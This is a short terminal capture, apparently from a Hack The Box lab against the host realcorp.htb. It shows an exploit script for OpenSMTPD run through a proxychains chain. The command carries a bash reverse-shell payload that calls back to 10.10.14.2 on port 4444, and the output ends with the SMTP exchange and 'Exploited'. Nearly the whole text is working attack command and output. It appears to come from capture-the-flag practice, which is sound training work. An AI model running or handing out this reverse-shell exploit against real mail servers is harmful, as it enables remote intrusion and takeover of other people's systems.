 (root💀root)-[~/Desktop]
# proxychains4 python3 expliot.py 10.241.251.113 25 'bash -c "exec b
ash -i &> /dev/tcp/10.10.14.2/4444 <&1"'
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Dynamic chain  ...  10.10.10.224:3128  ...  127.0.0.1:31
28  ...  10.197.243.77:3128  ...  10.241.251.113:25  ...  OK
Received b'220 smtp.realcorp.htb ESMTP OpenSMTPD\r\n'
SENDING HELO
RECIEVED b'250 smtp.realcorp.htb Hello test.com [10.241.251.1], please
d to meet you\r\n'
RECIEVED b'250 2.0.0 Ok\r\n'
RECIEVED b'250 2.1.5 Destination address valid: Recipient ok\r\n'
RECIEVED b'354 Enter mail, end with "." on a line by itself\r\n'
RECIEVED b'250 2.0.0 fa3b4e7c Message accepted for delivery\r\n'
RECIEVED b'221 2.0.0 Bye\r\n'
Exploited